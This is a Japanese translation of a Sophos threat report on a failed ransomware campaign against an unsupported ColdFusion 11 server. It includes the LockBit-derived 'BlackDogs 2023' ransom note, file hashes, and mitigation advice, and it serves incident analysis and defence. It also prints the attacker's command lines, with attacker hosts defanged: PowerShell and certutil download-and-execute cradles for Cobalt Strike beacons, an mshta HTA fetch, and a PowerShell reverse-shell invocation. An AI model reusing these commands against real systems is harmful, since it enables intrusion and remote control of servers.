** 本記事は、Ransomware actor exploits unsupported ColdFusion servers—but comes away empty-handed/ の翻訳です。最新の情報は英語記事をご覧ください。**

サーバーは、組織に侵入するのに最も有効な攻撃経路の 1 つであるため、攻撃者にとって常に関心の的です。サーバー関連のアカウントは最高レベルの権限を持っていることが多く、ネットワーク内の他のマシンへのラテラルムーブメントを容易に実行できます。

Sophos X-Ops は、サーバーに配信されるさまざまな脅威を確認してきました。最もよく見られるペイロードは、Cobalt Strike ビーコン、ランサムウェア、ファイルレスの PowerShell バックドア、マイナー、および Web シェルです。 9 月および 10 月初旬には、サポートがすでに終了している旧バージョンの Adobe ColdFusion Server ソフトウェアの脆弱性を利用して Windows サーバーにアクセスし、ランサムウェアを展開するという、新たな攻撃者による試みがいくつか確認されました。これらの攻撃はいずれも成功しませんでしたが、ソフォスはテレメトリにより、これらの攻撃を単一の攻撃者または攻撃者集団と関連付けることに成功し、彼らが展開しようとしたペイロードを取得しました。

取得したファイルは、攻撃者が LockBit 3.0 ランサムウェアファミリの流出したソースコードを使用して作成されたランサムウェアを展開しようとしていたことを示していました。 また、同様のランサムウェアが WS-FTP 悪用キャンペーンでも使用されていることを確認しました。本記事では、とあるソフォスのお客様のネットワークで観測されたテレメトリおよび使用されたツールと手法について説明します。幸いにも、ソフォス製品のエンドポイント動作検知が、標的となったサーバーから発信された不審な LoLBIN (living off the land binary: 環境寄生型バイナリ) プロセスの開始を検出したため、すべての試みがブロックされました。



攻撃のタイムライン

ColdFusion 11 にはもはやパッチが発行されることはなく、サーバーのネットワーク接続からはテレメトリも入手できなかったため、どの脆弱性が悪用されてネットワークへの侵入を開始したのかは特定できませんでした。しかし、攻撃者は 9 月 20 日にアクセス権を得た直後、ColdFusion Server のプロセスを利用して実行された一連のコマンドラインエントリを使用して、サーバーをさらに悪用できるかどうかのテストを開始しました。

攻撃者は 9 月 20 日の 8 時 30 分 (UTC) に、攻撃者の管理下にあるホストに向けて ping コマンドを実行しました。このホストは「oastify[.]com」のサブドメインであり、外部脆弱性検出ツールキットである帯域外アプリケーションセキュリティテスト (OAST) に使用されるサービス「Burp Collaborator Server」に接続されています。 このコマンドは、サーバーがリモート攻撃に対して脆弱であるかどうかをテストするためのものでしたが、サーバーのエンドポイント保護によって自動で検出され、許可されました。

cmd /c "ping mc2a1coghq275g3y1qhnp5u2otukid62[.]oastify[.]com

サーバーがリモートドメインに接続できることを確認した攻撃者は、8 時 38 分にリモートの PowerShell スクリプトを実行し、Cobalt Strike の「ビーコン」をダウンロードして展開しようとしました。

cmd /c "powershell -nop -exec bypass -c "iex ((new-object net.webclient).downloadstring('hxxp://<ip>:64/watchdogs.ps1'))

この行動は、動作検知ルール Access_3b (MITRE ATT&CK の攻撃手法 T1190 に基づく) によってブロックされました。その後、攻撃者は何度も Cobalt Strike ビーコンの展開を試みましたが、「Access_3b」ルールによって幾度も阻止されました。

さらに、攻撃者は 11 時 37 分に、oastify[.]com の別のサブドメインに対して、「ping」コマンドで再び DNS ルックアップを実行し、別のサーバーがリモートドメインに接続できることを再確認しました。

cmd /c "ping oh9c6etims79ai806smpu7z4tvzmnhb6[.]oastify[.]com

DNS テストは再度成功しました。11 時 45 分に攻撃者は、Windows のコマンドライン証明書サービスユーティリティ certutil.exe を使用して、CobaltStrike ビーコンの実行可能バージョンをドロップし、起動しようとしました。この試みも、動作検知ルール Access_3b (T1190) によってブロックされました。

cmd /c "certutil.exe -urlcache -split -f hxxp://<ip>:64/ftps.exe c:\windows\temp\ftps.exe & start c:\windows\temp\ftps.exe

攻撃者は、何度もビーコンの配信を試みました。しかし、攻撃者は、11 時 52 分にこの方法を放棄し、対話型リバース PowerShell (バックグラウンドで動作し、攻撃者の裁量でコマンドを実行することを目的とした、ファイルレス PowerShell バックドア) を展開しようとしました。攻撃者にとっては残念なことに、このペイロードの展開も同じ動作検知ルールによりブロックされ、成功しませんでした。

cmd /c "powershell -nop -exec bypass -c "iex (new-object net.webclient).downloadstring('hxxp://<ip>:64/invoke-powershelltcp.ps1');invoke-powershelltcp -reverse -ipaddress <ip> -port 585

12 時 1 分に、攻撃者は再度戦略を変更しました。それまでは PowerShell ファイルをダウンロードし、その内容を実行していましたが、今回はエンコードされた Cobalt Strike ビーコンローダーを PowerShell で直接メモリにロードしようとしたのです。しかし、この展開方法さえもブロックされました。

$s=new-object io.memorystream(,convert]::frombase64string("h4siaaaaaaaa/61xaw/ishb9npwkf4gekiqm7lxrs89gsxmz2gwml4qkcmekvjblypom//tuguinp9mzlc1eqq6y73lq3kvude.. -

そこで攻撃者は 5 日後、新たにコンパイルしたバイナリと新たなリモート攻撃経路を用意してサーバーに再度アクセスし、既存の保護機能を迂回しようとしました。9 月 25 日の 7 時 47 分に攻撃者は再度元の攻撃方法を試みましたが、結果は同じでした。ビーコンの配信はブロックされました。

cmd /c "powershell -nop -exec bypass -c "iex ((new-object net.webclient).downloadstring('hxxp://<ip>:64/watchdogs.ps1'))

翌日の 1 時 16 分に、攻撃者は oastify[.]com の別のランダムなサブドメインに対して、上述の「ping」テストから再度攻撃をやり直しました。1 時 23 分に、彼らは検出を回避するためにさらにコードを修正し、エンコードした Cobalt Strike ビーコンをメモリにロードしようとしました。この試みはまたしてもブロックされました。

$s=new-object io.memorystream(,[convert]::frombase64string("h4siaaaaaaaa/61xaw/ishb9npwkf4gekiqm7lxrs89gsxmz2gwml4qkcmekvjb.. -

この試みの失敗後、1 時 31 分に、攻撃者は再び certutil.exe を活用して、新たにコンパイルされた別のビーコンを展開しようとしました。攻撃者の試みは阻止され続けました。

cmd /c "certutil.exe -urlcache -split -f hxxp://<ip>:64/ftpss.exe c:\windows\temp\ftpss.exe & start c:\windows\temp\ftpss.exe

9 月 26 日の 2 時 27 分、攻撃者は HTA (HTML アプリケーション) ファイルを使用して PowerShell を起動し、Cobalt Strike ビーコンを展開しようとしました。しかし、この試みは別の動作検知ルール (C2_10a、ATT&CK の手法 T1071.001 に基づく) によってブロックされたため、失敗に終わりました。

cmd /c "mshta hxxp://<ip>:64/evil.hta

やけになった攻撃者は、HTA ファイルと Cobalt Strike バイナリを使用して何度も攻撃の開始を試みました。彼らにとっては悔しいことに、すべての試みは阻止され、ブロックされました。

攻撃者のリポジトリを探索



テレメトリを追跡した結果、攻撃者が意図せず、ツールのリポジトリをホストしている Web サーバー上でディレクトリの一覧表示を有効にしたままにしていたことがわかり、その内容を調査できました。その中に、攻撃者が標的の環境に展開しようとしたすべてのアーティファクトと、攻撃者が展開しようとした最終的なランサムウェアのペイロードを発見しました。(発見したペイロードはすべて、ソフォスの防御機能によってブロックされています。)

このランサムウェアの亜種は、上述の通り、Lockbit 3.0 の流出したソースコードに関連する可能性のある新しいランサムウェアファミリであり、「BlackDog 2023」を自称するランサムノート (身代金要求文書) を生成します。この関連性は、静的な実行可能ファイルのプロパティと、メモリ内の解凍されたコードの類似性の両方を調べると明らかになります。 このコードには、その改変元である Mem/Lockbit-B と同じメモリ内保護が対応します。

この攻撃者は、展開に失敗したマルウェアのペイロードに含まれていたランサムノートの中で、「BlackDogs 2023」を自称していました。

BlackDogs 2023 の登場です。 あなたのデータは盗まれ、暗号化されました。 205 Monero コインと引き換えに、復号化プログラムをお渡しします。 私たちの Monero アドレスはこちらです。[編集により削除] 身代金を支払わなければあなたのデータは TOR Web サイトに公開されます。 あなた専用の復号化 ID: [編集により削除] 警告!ファイルを削除したり、編集したりしないでください、修復に問題が生じる可能性があります! Tox メッセンジャーを利用すれば、私たちはあなたの実名を知ることはできません。あなたのプライバシーは保証されます。 私たちに連絡を取りたい場合は、tox をご利用ください。[編集により連絡先を削除]

205 Monero コインは 30,000 米ドルに相当します。

アーティファクト

| ファイル名 | ハッシュ – SHA1 | コンテクスト保護 – ペイロードの配信 | その他のレイヤー |

| watchdogs.ps1 | a77fd996290cb37b7368f0b54774d8977c97fb7c | Access_3b (T1190) | C2_10a (T1071.001), AMSI/Cobalt-A, Shellcode |

| invoke-powershelltcp.ps1 | 6be4f82c2f5dc46ebfa74a77fb550448fcac12d5 | Access_3b (T1190) | C2_10a (T1071.001) |

| oftenExcute.ps1 | b2d5c047e60b2a183d30ac92b1dc73ac5ba58bbe | Access_3b (T1190) | C2_10a (T1071.001), AMSI/Cobalt-A, Shellcode |

| $s=new-object io.memorystream(,convert]:

:frombase64string |

48c62e2b8e99ba7ebdaa50da7b84de014122f8eb | Access_3b (T1190) | Exec_27a (T1059.001), AMSI/Cobalt-A, C2_4a (T1059.001 mem/meter-d mem/meter-g), Shellcode |

| ftps.exe | c2e896570e194ee4003f9e696a97c04b64a6e14e | Access_3b (T1190) | ATK/Cobalt-A, C2_1a (T1095 mem/meter-d mem/meter-g), Shellcode |

| LB3.exe (ランサムウェア – CS ビーコンを通じて配信された可能性) | 385320ddd8254a49669bf3c31b28fde77601f47c | NA | Impact_4c, Impact_4a(mem/lockbit-b), CryptoGuard V5 |

| evil.hta | 3a0cd87b1b6a112aa564169185f83248e23383c5 | Access_3b (T1190) | ATK/PSInject-Q, Exec_27a (T1059.001), AMSI/Cobalt-A, C2_4a (T1059.001 mem/cobalt-c, mem/meter-g) |

| ftpss.exe | 26c8a6b4b816e18e611942111e401f339dc98395 | Access_3b (T1190) | ATK/Cobalt-A, C2_1a (T1095 mem/meter-d mem/meter-g) |

| LKl23s.exe (ランサムウェア – CS ビーコンを通じて配信された可能性) | 759b9d1ea843596ab32ad401ffa1c9d09e735b56 | NA | Mal/EncPk-HM, Impact_4a(mem/lockbit-b), CryptoGuard V5 |

| Ww3wb.exe (ランサムウェア – CS ビーコンを通じて配信された可能性) | a543ea56ecc63ec35e925e79d7c51558557b3ed1 | NA | Impact_4a (T1486 mem/lockbit-b), CryptoGuard V5, Mal/EncPk-HM, Impact_4c (T1486) |

これらのアーティファクトやその他のセキュリティ侵害の指標 (IoC) は、ソフォスの GitHub でも公開される予定です。

旧ソフトウェアに潜むリスク

攻撃で悪用されたサーバーがインストールされたディレクトリ (C:\ColdFusion11\cfusion\bin\coldfusion.exe) から判断するに、標的となった組織は 2014 年頃に導入された ColdFusion 11.x を使用していました。 Adobe は 2021 年 4 月 30 日をもってこの製品のサポートを正式に終了したため、このバージョンに対する追加のバグフィックスやアップデートは提供されていません。サーバーのどの脆弱性が悪用されたのかは不明ですが、脆弱性は無数に存在します。

エンドポイント保護は、攻撃者が古いソフトウェアの脆弱性を利用するのを防ぐのに役立ちますが、パッチやアップデートがなければ侵入口を塞ぐことはできません。侵入口が開いたままでは、全体的な保護は弱まります。インターネットに接続されているサーバー製品については、新しいバージョンに移行するか、サポートが継続されている代替製品への移行を検討することを強くお勧めします。それが不可能な場合、脆弱性のあるサーバーを可能な限り組織のネットワークから隔離したり、サーバーを同じネットワーク上に配置する必要がある場合はそれらのサーバー上の認証情報の権限を制限してラテラルムーブメントを防止したりするなど、脆弱性を軽減するため最大限の努力を払うべきです。